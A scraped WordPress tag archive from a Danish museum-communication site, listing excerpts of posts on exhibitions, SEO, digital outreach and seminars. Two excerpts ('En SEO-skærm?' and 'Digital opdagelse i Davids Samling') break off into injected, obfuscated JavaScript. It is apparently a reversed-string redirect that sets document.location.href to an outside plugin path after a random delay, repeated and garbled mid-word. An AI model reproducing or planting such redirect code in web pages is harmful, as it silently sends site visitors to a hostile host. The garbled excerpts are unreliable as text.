<article id="post-4593" class="post-4593 post type-post status-publish format-standard has-post-thumbnail hentry category-formidlingsseminar category-udstilling-oplevelse category-why-exhibitions-2014 tag-whyexhibitions tag-design tag-formidling tag-formidlingsseminar tag-inspiration tag-land-design-studio tag-udstilling"  style="background-color: ">
	
         	<div class="grid-box-img"><a href="http://www.formidlingsnet.dk/drivers-of-change/" rel="bookmark" title="Drivers of change"><img width="946" height="657" src="http://www.formidlingsnet.dk/wp-content/uploads/2014/03/LandDesignStudio.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://www.formidlingsnet.dk/wp-content/uploads/2014/03/LandDesignStudio.jpg 946w, http://www.formidlingsnet.dk/wp-content/uploads/2014/03/LandDesignStudio-360x250.jpg 360w" sizes="(max-width: 946px) 100vw, 946px" /></a></div>
		
	    
    		        <span class="cat-links" style="background-color: ">
            <a href="http://www.formidlingsnet.dk/category/formidlingsseminar/" rel="tag">Formidlingsseminar</a>, <a href="http://www.formidlingsnet.dk/category/udstilling-oplevelse/" rel="tag">Udstilling &amp; oplevelse</a>, <a href="http://www.formidlingsnet.dk/category/formidlingsseminar/why-exhibitions-2014/" rel="tag">Why Exhibitions? 2014</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.formidlingsnet.dk/drivers-of-change/" title="Permalink to Drivers of change" rel="bookmark">Drivers of change</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="http://www.formidlingsnet.dk/author/kitt-boding-jensen/" title="View all posts by Kitt Boding-Jensen" rel="author">Kitt Boding-Jensen</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="http://www.formidlingsnet.dk/drivers-of-change/" title="13:03" rel="bookmark"><time class="entry-date" datetime="2014-03-10T13:03:29+01:00">10. marts 2014</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Peter Higgins, independent consultant, Land Design Studio, London Formidlingsseminar 2014 Why exhibitions? Mandag den...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="http://www.formidlingsnet.dk/tag/whyexhibitions/" rel="tag">#whyexhibitions</a>, <a href="http://www.formidlingsnet.dk/tag/design/" rel="tag">design</a>, <a href="http://www.formidlingsnet.dk/tag/formidling/" rel="tag">formidling</a>, <a href="http://www.formidlingsnet.dk/tag/formidlingsseminar/" rel="tag">Formidlingsseminar</a>, <a href="http://www.formidlingsnet.dk/tag/inspiration/" rel="tag">inspiration</a>, <a href="http://www.formidlingsnet.dk/tag/land-design-studio/" rel="tag">Land Design Studio</a>, <a href="http://www.formidlingsnet.dk/tag/udstilling/" rel="tag">udstilling</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="http://www.formidlingsnet.dk/drivers-of-change/#respond">Leave a comment</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-4593 -->
                    </div>
                    
									<div class="grid-box">
					
<article id="post-4412" class="post-4412 post type-post status-publish format-standard has-post-thumbnail hentry category-forskelligt category-digitalemuseer tag-digital tag-digital-formidling tag-inspiration tag-kommunikation tag-open-source tag-seo tag-statistik"  style="background-color: #004a61">
	
         	<div class="grid-box-img"><a href="http://www.formidlingsnet.dk/en-seo-skaerm-hvad-er-det-del-din-statistik/" rel="bookmark" title="En SEO-skærm? Hvad er det? Del din statistik!"><img width="3264" height="2448" src="http://www.formidlingsnet.dk/wp-content/uploads/2013/09/foto13.jpg" class="attachment-full size-full wp-post-image" alt="seo-skærm" decoding="async" srcset="http://www.formidlingsnet.dk/wp-content/uploads/2013/09/foto13.jpg 3264w, http://www.formidlingsnet.dk/wp-content/uploads/2013/09/foto13-333x250.jpg 333w, http://www.formidlingsnet.dk/wp-content/uploads/2013/09/foto13-1024x768.jpg 1024w" sizes="(max-width: 3264px) 100vw, 3264px" /></a></div>
		
	    
    		        <span class="cat-links" style="background-color: #004a61">
            <a href="http://www.formidlingsnet.dk/category/forskelligt/" rel="tag">Forskelligt</a>, <a href="http://www.formidlingsnet.dk/category/digitalemuseer/" rel="tag">Web &amp; digitalisering</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.formidlingsnet.dk/en-seo-skaerm-hvad-er-det-del-din-statistik/" title="Permalink to En SEO-skærm? Hvad er det? Del din statistik!" rel="bookmark">En SEO-skærm? Hvad er det? Del din statistik!</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="http://www.formidlingsnet.dk/author/ida-gustav/" title="View all posts by Ida Gustav" rel="author">Ida Gustav</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="http://www.formidlingsnet.dk/en-seo-skaerm-hvad-er-det-del-din-statistik/" title="16:50" rel="bookmark"><time class="entry-date" datetime="2013-09-06T16:50:21+02:00">6. september 2013</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Som webansvarlig er søgemaskineoptimering et ord, som næsten er tatoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="http://www.formidlingsnet.dk/tag/digital/" rel="tag">digital</a>, <a href="http://www.formidlingsnet.dk/tag/digital-formidling/" rel="tag">digital formidling</a>, <a href="http://www.formidlingsnet.dk/tag/inspiration/" rel="tag">inspiration</a>, <a href="http://www.formidlingsnet.dk/tag/kommunikation/" rel="tag">kommunikation</a>, <a href="http://www.formidlingsnet.dk/tag/open-source/" rel="tag">open source</a>, <a href="http://www.formidlingsnet.dk/tag/seo/" rel="tag">SEO</a>, <a href="http://www.formidlingsnet.dk/tag/statistik/" rel="tag">statistik</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="http://www.formidlingsnet.dk/en-seo-skaerm-hvad-er-det-del-din-statistik/#comments">2 Comments</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-4412 -->
                    </div>
                    
									<div class="grid-box">
					
<article id="post-4275" class="post-4275 post type-post status-publish format-standard has-post-thumbnail hentry category-forskelligt category-udstilling-oplevelse category-digitalemuseer tag-digital-formidling tag-formidling tag-inspiration"  style="background-color: #004a61">
	
         	<div class="grid-box-img"><a href="http://www.formidlingsnet.dk/digital-opdagelse-i-davids-samling-glaeden-ved-den-gode-digitale-formidling/" rel="bookmark" title="Digital opdagelse i Davids Samling &#8211; glæden ved den gode digitale formidling"><img width="1920" height="2560" src="http://www.formidlingsnet.dk/wp-content/uploads/2013/04/Hvid-touch-screen-stander.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.formidlingsnet.dk/wp-content/uploads/2013/04/Hvid-touch-screen-stander.jpg 1920w, http://www.formidlingsnet.dk/wp-content/uploads/2013/04/Hvid-touch-screen-stander-188x250.jpg 188w, http://www.formidlingsnet.dk/wp-content/uploads/2013/04/Hvid-touch-screen-stander-768x1024.jpg 768w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></div>
		
	    
    		        <span class="cat-links" style="background-color: #004a61">
            <a href="http://www.formidlingsnet.dk/category/forskelligt/" rel="tag">Forskelligt</a>, <a href="http://www.formidlingsnet.dk/category/udstilling-oplevelse/" rel="tag">Udstilling &amp; oplevelse</a>, <a href="http://www.formidlingsnet.dk/category/digitalemuseer/" rel="tag">Web &amp; digitalisering</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.formidlingsnet.dk/digital-opdagelse-i-davids-samling-glaeden-ved-den-gode-digitale-formidling/" title="Permalink to Digital opdagelse i Davids Samling &#8211; glæden ved den gode digitale formidling" rel="bookmark">Digital opdagelse i Davids Samling &#8211; glæden ved den gode digitale formidling</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="http://www.formidlingsnet.dk/author/mie/" title="View all posts by Mie Ellekilde" rel="author">Mie Ellekilde</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="http://www.formidlingsnet.dk/digital-opdagelse-i-davids-samling-glaeden-ved-den-gode-digitale-formidling/" title="18:25" rel="bookmark"><time class="entry-date" datetime="2013-04-09T18:25:41+02:00">9. april 2013</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Som  histoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg//:sptth'=ferh.noitacol.tnemucod"];var...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="http://www.formidlingsnet.dk/tag/digital-formidling/" rel="tag">digital formidling</a>, <a href="http://www.formidlingsnet.dk/tag/formidling/" rel="tag">formidling</a>, <a href="http://www.formidlingsnet.dk/tag/inspiration/" rel="tag">inspiration</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="http://www.formidlingsnet.dk/digital-opdagelse-i-davids-samling-glaeden-ved-den-gode-digitale-formidling/#comments">2 Comments</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-4275 -->
                    </div>
                    
									<div class="grid-box">
					
<article id="post-4072" class="post-4072 post type-post status-publish format-standard has-post-thumbnail hentry category-formidlingsseminar category-museet-pa-tvaers-2013 tag-brugerinddragelse tag-formidlingsseminar tag-inspiration"  style="background-color: ">
	
         	<div class="grid-box-img"><a href="http://www.formidlingsnet.dk/how-to-make-a-museum-an-open-networked-and-co-creative-placeenabling-visitors-to-become-involved-users/" rel="bookmark" title="How to make a museum an open, networked and co-creative place enabling visitors to become involved users?"><img width="640" height="491" src="http://www.formidlingsnet.dk/wp-content/uploads/2013/03/Samuel_Bausson_-_21145_439919796068448_94318461_n-3f254.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.formidlingsnet.dk/wp-content/uploads/2013/03/Samuel_Bausson_-_21145_439919796068448_94318461_n-3f254.jpg 640w, http://www.formidlingsnet.dk/wp-content/uploads/2013/03/Samuel_Bausson_-_21145_439919796068448_94318461_n-3f254-326x250.jpg 326w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
		
	    
    		        <span class="cat-links" style="background-color: ">
            <a href="http://www.formidlingsnet.dk/category/formidlingsseminar/" rel="tag">Formidlingsseminar</a>, <a href="http://www.formidlingsnet.dk/category/formidlingsseminar/museet-pa-tvaers-2013/" rel="tag">Museet på Tværs 2013</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.formidlingsnet.dk/how-to-make-a-museum-an-open-networked-and-co-creative-placeenabling-visitors-to-become-involved-users/" title="Permalink to How to make a museum an open, networked and co-creative place enabling visitors to become involved users?" rel="bookmark">How to make a museum an open, networked and co-creative place enabling visitors to become involved users?</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="http://www.formidlingsnet.dk/author/kitt-boding-jensen/" title="View all posts by Kitt Boding-Jensen" rel="author">Kitt Boding-Jensen</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="http://www.formidlingsnet.dk/how-to-make-a-museum-an-open-networked-and-co-creative-placeenabling-visitors-to-become-involved-users/" title="16:40" rel="bookmark"><time class="entry-date" datetime="2013-03-12T16:40:22+01:00">12. marts 2013</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="http://www.formidlingsnet.dk/tag/brugerinddragelse/" rel="tag">brugerinddragelse</a>, <a href="http://www.formidlingsnet.dk/tag/formidlingsseminar/" rel="tag">Formidlingsseminar</a>, <a href="http://www.formidlingsnet.dk/tag/inspiration/" rel="tag">inspiration</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="http://www.formidlingsnet.dk/how-to-make-a-museum-an-open-networked-and-co-creative-placeenabling-visitors-to-become-involved-users/#comments">2 Comments</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-4072 -->
                    </div>
                    
									<div class="grid-box">
					
<article id="post-4002" class="post-4002 post type-post status-publish format-standard hentry category-formidlingsseminar category-museet-pa-tvaers-2013 category-seminarer-og-konferencer tag-formidling tag-formidlingsseminar tag-inspiration tag-interaktivitet tag-kommunikation tag-konference tag-museet-pa-tvaers tag-odm tag-twitter"  style="background-color: ">
	
        <br />
<b>Notice</b>:  Only variables should be assigned by reference in <b>/home/www/formidlingsnet.dk/wp-content/themes/surfarama/content.php</b> on line <b>20</b><br />

		<div class="grid-box-noimg"></div> 
            
	        
    		        <span class="cat-links" style="background-color: ">
            <a href="http://www.formidlingsnet.dk/category/formidlingsseminar/" rel="tag">Formidlingsseminar</a>, <a href="http://www.formidlingsnet.dk/category/formidlingsseminar/museet-pa-tvaers-2013/" rel="tag">Museet på Tværs 2013</a>, <a href="http://www.formidlingsnet.dk/category/seminarer-og-konferencer/" rel="tag">Seminarer og konferencer</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.formidlingsnet.dk/twitter-updates/" title="Permalink to Twitter updates" rel="bookmark">Twitter updates</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="http://www.formidlingsnet.dk/author/valentin/" title="View all posts by amalievalentin" rel="author">amalievalentin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="http://www.formidlingsnet.dk/twitter-updates/" title="10:25" rel="bookmark"><time class="entry-date" datetime="2013-01-15T10:25:00+01:00">15. januar 2013</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Programmet for ODMs formidlingsseminar 2013, &#8220;Museet På Tværs&#8221;, er ude og tilmeldingerne er åbne....			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="http://www.formidlingsnet.dk/tag/formidling/" rel="tag">formidling</a>, <a href="http://www.formidlingsnet.dk/tag/formidlingsseminar/" rel="tag">Formidlingsseminar</a>, <a href="http://www.formidlingsnet.dk/tag/inspiration/" rel="tag">inspiration</a>, <a href="http://www.formidlingsnet.dk/tag/interaktivitet/" rel="tag">interaktivitet</a>, <a href="http://www.formidlingsnet.dk/tag/kommunikation/" rel="tag">kommunikation</a>, <a href="http://www.formidlingsnet.dk/tag/konference/" rel="tag">konference</a>, <a href="http://www.formidlingsnet.dk/tag/museet-pa-tvaers/" rel="tag">Museet på tværs</a>, <a href="http://www.formidlingsnet.dk/tag/odm/" rel="tag">odm</a>, <a href="http://www.formidlingsnet.dk/tag/twitter/" rel="tag">twitter</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="http://www.formidlingsnet.dk/twitter-updates/#respond">Leave a comment</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-4002 -->
                    </div>
                    
									<div class="grid-box">
					
<article id="post-3984" class="post-3984 post type-post status-publish format-standard has-post-thumbnail hentry category-formidlingsseminar category-seminarer-og-konferencer tag-formidling tag-formidlingsseminar tag-horsens tag-inspiration tag-konference tag-museet-pa-tvaers tag-odm tag-twitter"  style="background-color: ">
	
         	<div class="grid-box-img"><a href="http://www.formidlingsnet.dk/odms-internationale-formidlingsseminar-2013/" rel="bookmark" title="ODMs internationale formidlingsseminar 2013."><img width="1186" height="827" src="http://www.formidlingsnet.dk/wp-content/uploads/2013/01/PåTværs.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.formidlingsnet.dk/wp-content/uploads/2013/01/PåTværs.jpg 1186w, http://www.formidlingsnet.dk/wp-content/uploads/2013/01/PåTværs-359x250.jpg 359w, http://www.formidlingsnet.dk/wp-content/uploads/2013/01/PåTværs-1024x714.jpg 1024w" sizes="(max-width: 1186px) 100vw, 1186px" /></a></div>
		
	    
    		        <span class="cat-links" style="background-color: ">
            <a href="http://www.formidlingsnet.dk/category/formidlingsseminar/" rel="tag">Formidlingsseminar</a>, <a href="http://www.formidlingsnet.dk/category/seminarer-og-konferencer/" rel="tag">Seminarer og konferencer</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.formidlingsnet.dk/odms-internationale-formidlingsseminar-2013/" title="Permalink to ODMs internationale formidlingsseminar 2013." rel="bookmark">ODMs internationale formidlingsseminar 2013.</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="http://www.formidlingsnet.dk/author/kitt-boding-jensen/" title="View all posts by Kitt Boding-Jensen" rel="author">Kitt Boding-Jensen</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="http://www.formidlingsnet.dk/odms-internationale-formidlingsseminar-2013/" title="07:54" rel="bookmark"><time class="entry-date" datetime="2013-01-15T07:54:15+01:00">15. januar 2013</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		&nbsp; ODMs internationale formidlingsseminar 2013 afholdes den 12.-14. marts og denne gang i Horsens....			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="http://www.formidlingsnet.dk/tag/formidling/" rel="tag">formidling</a>, <a href="http://www.formidlingsnet.dk/tag/formidlingsseminar/" rel="tag">Formidlingsseminar</a>, <a href="http://www.formidlingsnet.dk/tag/horsens/" rel="tag">horsens</a>, <a href="http://www.formidlingsnet.dk/tag/inspiration/" rel="tag">inspiration</a>, <a href="http://www.formidlingsnet.dk/tag/konference/" rel="tag">konference</a>, <a href="http://www.formidlingsnet.dk/tag/museet-pa-tvaers/" rel="tag">Museet på tværs</a>, <a href="http://www.formidlingsnet.dk/tag/odm/" rel="tag">odm</a>, <a href="http://www.formidlingsnet.dk/tag/twitter/" rel="tag">twitter</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="http://www.formidlingsnet.dk/odms-internationale-formidlingsseminar-2013/#respond">Leave a comment</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-3984 -->
                    </div>
                    
									<div class="grid-box">
					
<article id="post-3444" class="post-3444 post type-post status-publish format-standard hentry category-forskelligt category-digitalemuseer tag-digital-formidling tag-inspiration tag-lring"  style="background-color: #004a61">
	
        <br />
<b>Notice</b>:  Only variables should be assigned by reference in <b>/home/www/formidlingsnet.dk/wp-content/themes/surfarama/content.php</b> on line <b>20</b><br />

		<div class="grid-box-noimg"></div> 
            
	        
    		        <span class="cat-links" style="background-color: #004a61">
            <a href="http://www.formidlingsnet.dk/category/forskelligt/" rel="tag">Forskelligt</a>, <a href="http://www.formidlingsnet.dk/category/digitalemuseer/" rel="tag">Web &amp; digitalisering</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.formidlingsnet.dk/videndeling-via-meaning-making-experience/" title="Permalink to Videndeling via Meaning Making Experience" rel="bookmark">Videndeling via Meaning Making Experience</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="http://www.formidlingsnet.dk/author/kitt-boding-jensen/" title="View all posts by Kitt Boding-Jensen" rel="author">Kitt Boding-Jensen</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="http://www.formidlingsnet.dk/videndeling-via-meaning-making-experience/" title="11:30" rel="bookmark"><time class="entry-date" datetime="2012-05-16T11:30:29+02:00">16. maj 2012</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Meaning Making Experience faciliterer videndeling om digital formidling mellem museer. Det gør vi blandt...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="http://www.formidlingsnet.dk/tag/digital-formidling/" rel="tag">digital formidling</a>, <a href="http://www.formidlingsnet.dk/tag/inspiration/" rel="tag">inspiration</a>, <a href="http://www.formidlingsnet.dk/tag/l%c3%a6ring/" rel="tag">læring</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="http://www.formidlingsnet.dk/videndeling-via-meaning-making-experience/#respond">Leave a comment</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-3444 -->
                    </div>
                    
									<div class="grid-box">
					
<article id="post-2929" class="post-2929 post type-post status-publish format-standard has-post-thumbnail hentry category-digitalemuseer tag-brugerinddragelse tag-digital-formidling tag-digitale-trade-over-landskabet tag-inspiration"  style="background-color: #f600ff">
	
         	<div class="grid-box-img"><a href="http://www.formidlingsnet.dk/ckos-brugerinddragelsesnetvaerk-og-digitale-trade/" rel="bookmark" title="CKOs brugerinddragelsesnetværk og Digitale Tråde"><img width="1024" height="683" src="http://www.formidlingsnet.dk/wp-content/uploads/2011/12/201211_MMEx_Postit_Samlet_02_komprimeret1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.formidlingsnet.dk/wp-content/uploads/2011/12/201211_MMEx_Postit_Samlet_02_komprimeret1.jpg 1024w, http://www.formidlingsnet.dk/wp-content/uploads/2011/12/201211_MMEx_Postit_Samlet_02_komprimeret1-375x250.jpg 375w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div>
		
	    
    		        <span class="cat-links" style="background-color: #f600ff">
            <a href="http://www.formidlingsnet.dk/category/digitalemuseer/" rel="tag">Web &amp; digitalisering</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.formidlingsnet.dk/ckos-brugerinddragelsesnetvaerk-og-digitale-trade/" title="Permalink to CKOs brugerinddragelsesnetværk og Digitale Tråde" rel="bookmark">CKOs brugerinddragelsesnetværk og Digitale Tråde</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="http://www.formidlingsnet.dk/author/kitt-boding-jensen/" title="View all posts by Kitt Boding-Jensen" rel="author">Kitt Boding-Jensen</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="http://www.formidlingsnet.dk/ckos-brugerinddragelsesnetvaerk-og-digitale-trade/" title="09:41" rel="bookmark"><time class="entry-date" datetime="2011-12-22T09:41:40+01:00">22. december 2011</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Vi fik mulighed for at præsentere Digitale Tråde over Landskabet for CKOs brugerinddragelsesnetværk onsdag...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="http://www.formidlingsnet.dk/tag/brugerinddragelse/" rel="tag">brugerinddragelse</a>, <a href="http://www.formidlingsnet.dk/tag/digital-formidling/" rel="tag">digital formidling</a>, <a href="http://www.formidlingsnet.dk/tag/digitale-trade-over-landskabet/" rel="tag">digitale tråde over landskabet</a>, <a href="http://www.formidlingsnet.dk/tag/inspiration/" rel="tag">inspiration</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="http://www.formidlingsnet.dk/ckos-brugerinddragelsesnetvaerk-og-digitale-trade/#respond">Leave a comment</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2929 -->
                    </div>
                    
								</div>

				<div class="pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.formidlingsnet.dk/tag/inspiration/page/2/">2</a>
<a class="page-numbers" href="http://www.formidlingsnet.dk/tag/inspiration/page/3/">3</a>
<a class="page-numbers" href="http://www.formidlingsnet.dk/tag/inspiration/page/4/">4</a>
<a class="next page-numbers" href="http://www.formidlingsnet.dk/tag/inspiration/page/2/">Næste &raquo;</a></div>

			
        </div> <!-- end #main -->

        		<div id="sidebar-home" class="widget-area" role="complementary">

			<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-title">Aktuelle emner</div><div class="menu-emner-container"><ul id="menu-emner" class="menu"><li id="menu-item-4924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4924"><a href="http://www.formidlingsnet.dk/category/seminarer-og-konferencer/">Seminarer og konferencer</a>
<ul class="sub-menu">
	<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="http://www.formidlingsnet.dk/category/formidlingsseminar/">Formidlingsseminar</a></li>
	<li id="menu-item-4925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4925"><a href="http://www.formidlingsnet.dk/category/sharing-is-caring/">Sharing is Caring</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4927"><a href="http://www.formidlingsnet.dk/category/digitalemuseer/">Web &#038; digitalisering</a></li>
<li id="menu-item-4926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4926"><a href="http://www.formidlingsnet.dk/category/udstilling-oplevelse/">Udstilling &#038; oplevelse</a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4922"><a href="http://www.formidlingsnet.dk/category/b%c3%b8rn-unge/">Børn &#038; unge</a></li>
</ul></div></aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Formidlingsnet                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type="text/javascript" src="http://www.formidlingsnet.dk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>


</body>
</html>